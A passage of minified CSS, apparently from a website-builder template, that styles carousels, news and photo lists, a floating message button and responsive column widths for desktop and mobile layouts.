.dot_item{align-items:center;display:flex;justify-content:center;width:16px}.carousel-style .carousel_mobi_wrap .dot_list .dot_item:after,.carousel-style .carousel_pc_wrap .dot_list .dot_item:after{background-color:#fff;border-radius:50%;content:" ";display:inline-block;height:8px;opacity:.5;transition:all .3s ease;width:8px}.carousel-style .carousel_mobi_wrap .dot_list .active_dot:after,.carousel-style .carousel_pc_wrap .dot_list .active_dot:after{height:10px;opacity:1;width:10px}.carousel-style .carousel_mobi_wrap .dot_list{right:10px}.carousel-style .carousel_mobi_wrap .dot_list .dot_item{width:12px}.carousel-style .carousel_mobi_wrap .dot_list .dot_item:after{height:6px;width:6px}.carousel-style .carousel_mobi_wrap .dot_list .active_dot:after{height:8px;opacity:1;width:8px}.carousel-style .title{background:linear-gradient(180deg,transparent,rgba(0,0,0,.5));bottom:0;box-sizing:border-box;color:#fff;font-size:calc(var(--fontRatio, 1)*15px);padding:11px 150px 9px 15px;position:absolute;text-align:left;width:100%}.carousel-style .title span{display:block;overflow:hidden;text-overflow:ellipsis}.module_news_list_content .top_svg{color:#ea474e;height:16px;vertical-align:-2px;width:28px}.module_news_list_content .top_svg_custom{background:#ea474e;border-radius:3px;color:#fff;display:inline-block;font-family:微软雅黑;font-size:calc(var(--fontRatio, 1)*12px);font-style:normal;font-weight:400;height:20px;line-height:20px;text-align:center;text-decoration:none;vertical-align:1px;width:30px}.jz_screen_mobi .top_svg_4{vertical-align:-3px}.jz_module_style_3 .module_list_photos_content .photo_desc_style2{color:#353535;font-size:calc(var(--fontRatio, 1)*16px);line-height:1.4;padding-top:10px}.jz_screen_mobi .jz_module_style_3 .module_list_photos_content .photo_desc_style2{font-size:calc(var(--fontRatio, 1)*13px)}.jz_screen_pc .jz_module_style_3 .module_list_photos_content.list_photos_row_resp_style .photo_desc_style2{padding:0 10px 10px}.jz_screen_mobi .jz_module_style_3 .pagination_compon_wrap{margin-top:0}.jz_screen_mobi .module_list_photos_content .photo_desc{padding:12px}.module_list_photos_content .photo_desc{background:rgba(0,0,0,.5);bottom:0;box-sizing:border-box;color:#fff;line-height:1.4;padding:12px 14px;position:absolute;text-align:center;transform:translateZ(0);transition:all .3s;width:100%}.module_list_photos_content .photo_desc .list_photo_item_title{font-size:calc(var(--fontRatio, 1)*15px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.module_list_photos_content .photo_desc .list_photo_item_desc{-webkit-line-clamp:1;-webkit-box-orient:vertical;color:#ccc;display:-webkit-box;max-height:none;overflow:hidden;white-space:normal;word-break:break-all}.module_list_photos_content .photo_desc_style2 .list_photo_item_desc,.module_list_photos_content .photo_desc_style2 .list_photo_item_title{white-space:pre-wrap;word-break:break-word}.list_photo_item_title{font-size:calc(var(--fontRatio, 1)*16px)}.jz_screen_mobi .list_photo_item_title,.jz_screen_mobi .module_list_photos_content .photo_desc .list_photo_item_title{font-size:calc(var(--fontRatio, 1)*14px)}.list_photo_item_desc{color:#666;font-size:calc(var(--fontRatio, 1)*12px)}.list_photo_item_desc:not(:first-of-type){margin-top:8px}.message_us{position:fixed;z-index:9999}.jz_screen_pc .message_us{bottom:64px;right:100px}.jz_screen_pc .message_us img{height:48px}.jz_screen_mobi .message_us{bottom:20px;right:20px}.jz_screen_mobi .message_us img{height:36px}.m_custom_search input::placeholder,.m_msg_board input::placeholder,.m_msg_board textarea::placeholder,.site_search_input_wrap input::placeholder{color:#888}.m_custom_search input[style*=color]::placeholder,.m_msg_board input[style*=color]::placeholder,.m_msg_board textarea[style*=color]::placeholder,.site_search_input_wrap input[style*=color]::placeholder{color:inherit}.site_search_input_wrap input::placeholder{opacity:.54}.module_news_detail_content .newsDetail_hide--text{color:#666;font-size:calc(var(--fontRatio, 1)*14px);font-weight:400;margin-bottom:50px;text-align:center}.module_news_detail_content .newsDetail_hide--img{background:url(/image/rimage/jz/lookTipImg.png?v=202311271728);background-repeat:no-repeat;background-size:contain;height:216px;margin:50px auto;max-width:392px;width:100%}.jz_screen_pc .jz_photo_switchhover_effect{background-position:50%;background-repeat:no-repeat;background-size:0}.jz_screen_pc .jz_photo_switchhover_effect:hover{background-size:cover}.jz_screen_pc .jz_photo_switchhover_effect:hover .module_image--bg,.jz_screen_pc .jz_photo_switchhover_effect:hover img{opacity:0}.jz_screen_pc .jz_photo_switchhover_effect-hover{background-size:cover}.jz_screen_pc .jz_photo_switchhover_effect-hover img{opacity:0}.jz_screen_mobi .jz_photo_switchhover_effect{background-image:none!important}.jz_web_row--carousel .jz_web_row--carousel_wrap{overflow:hidden;position:relative;white-space:nowrap}.jz_web_row--carousel .jz_web_row--carousel_wrap .jz_web_row--carousel_item{box-sizing:border-box;display:inline-block;left:0;padding:0 12.4%;position:static;vertical-align:top;white-space:normal;width:100%}.jz_web_row--carousel .jz_web_row--carousel_wrap .jz_web_row--carousel_item:first-of-type{transform:translateX(-100%)}.jz_web_row--carousel .jz_web_row--carousel_wrap .jz_web_row--carousel_item.jz_web_row--carousel_item_none_padding{padding:0}.jz_web_row--carousel .jz_web_row--carousel_wrap .jz_web_row--carousel_item .jz_web_row__content{box-sizing:border-box;margin:0 auto}.jz_screen_mobi .jz_web_row--carousel .dot_list li,.short_line_list li{margin:4px}.jz_web_row--carousel_item.transition_none{transition:none!important}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_1>.jz_web_row__content>.jz_web_col{width:100%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_2>.jz_web_row__content>.jz_web_col{width:50%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3>.jz_web_row__content>.jz_web_col{width:33.333%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4>.jz_web_row__content>.jz_web_col{width:25%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5>.jz_web_row__content>.jz_web_col{width:20%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6>.jz_web_row__content>.jz_web_col{width:16.6%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_1{width:8.33%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_2{width:16.66%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_3{width:25%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_4{width:33.33%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_5{width:41.66%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_6{width:50%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_7{width:58.33%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_8{width:66.66%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_9{width:75%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_10{width:83.33%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_11{width:91.66%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_12{width:100%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_1_4{width:11.6667%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_2_4{width:20%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_3_4{width:28.3333%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_4_4{width:36.6667%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_5_4{width:45%}.jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_col_6_4{width:53.3333%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item>.jz_web_row__content>.jz_web_col{width:100%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_2.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col{width:50%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_2.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_2.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_0{width:25%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_2.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_2.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_2.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_2.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_0{width:75%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_2.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_2.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_1{width:25%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col{width:33.33%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_0{width:100%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_1{width:50%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_3.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_2{width:100%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col{width:50%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_0{width:100%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_2{width:33.33%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_4.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_3{width:100%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>div.col_mobi_order_0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>div.col_mobi_order_1{width:50%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col4,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>div.col_mobi_order_2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>div.col_mobi_order_3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>div.col_mobi_order_4,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_2{width:33.33%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col4,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_4,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_3{width:50%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>.jz_web_col4,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_3>.jz_web_row__content>div.col_mobi_order_4,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_4>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_4>.jz_web_row__content>div.col_mobi_order_0{width:100%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_4>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_4>.jz_web_row__content>.jz_web_col2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_4>.jz_web_row__content>.jz_web_col3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_4>.jz_web_row__content>.jz_web_col4,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_4>.jz_web_row__content>div.col_mobi_order_1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_4>.jz_web_row__content>div.col_mobi_order_2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_4>.jz_web_row__content>div.col_mobi_order_3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_4>.jz_web_row__content>div.col_mobi_order_4{width:50%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_5>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_5>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_5>.jz_web_row__content>div.col_mobi_order_0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_5>.jz_web_row__content>div.col_mobi_order_1{width:100%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_5>.jz_web_row__content>.jz_web_col2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_5>.jz_web_row__content>.jz_web_col3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_5>.jz_web_row__content>.jz_web_col4,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_5>.jz_web_row__content>div.col_mobi_order_2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_5>.jz_web_row__content>div.col_mobi_order_3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_5.jz_web_row--carousel_item_mobi_5>.jz_web_row__content>div.col_mobi_order_4{width:33.33%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col4,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>.jz_web_col5,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>div.col_mobi_order_0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>div.col_mobi_order_1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>div.col_mobi_order_2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>div.col_mobi_order_3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>div.col_mobi_order_4,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_1>.jz_web_row__content>div.col_mobi_order_5{width:50%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content{flex-wrap:wrap}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col4,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>.jz_web_col5,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_0,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_1,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_2,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_3,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_4,.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item_6.jz_web_row--carousel_item_mobi_2>.jz_web_row__content>div.col_mobi_order_5{width:33.33%}.jz_screen_mobi .jz_web_row>.jz_web_row--carousel_wrap>.jz_web_row--carousel_item{padding:0}.jz_web_row_effect_bg{position:relative;top:0}.stellar_background{background-attachment:fixed}.jz_web_row--carousel{padding:0}.jz_web_row--carousel>.short_line_list{align-items:center;bottom:20px;display:flex;justify-content:center;position:absolute;text-align:center;width:100%;z-index:7}.jz_web_row--carousel>.short_line_list li{background:none;border-radius:unset;border-radius:5px;box-sizing:border-box;cursor:pointer;display:inline-block;height:auto;height:10px;margin:0 3px;pointer-events:auto;position:relative;transition:all .3s;width:auto;width:13px}.jz_web_row--carousel>.dot_list{align-items:center;bottom:20px;display:flex;justify-content:center;position:absolute;text-align:center;width:100%;z-index:7}.jz_web_row--carousel>.dot_list li{background:#e5e5e5;border-radius:5px;box-sizing:border-box;cursor:pointer;height:10px;width:10px}.jz_web_row--carousel>.dot_list 